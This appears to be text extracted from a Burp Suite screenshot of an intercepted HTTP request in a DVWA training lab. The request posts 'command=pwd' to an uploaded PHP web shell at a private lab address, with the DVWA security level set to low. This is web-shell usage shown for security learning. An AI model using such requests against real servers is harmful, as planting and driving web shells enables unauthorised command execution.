 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shellphp.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.100/dvwa/hackable/uploads/shellphp.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=c45df65d61a7d77ebddee33a5cb970d8
14 Connection: close
15
16 command=pwd
Search 0 highlights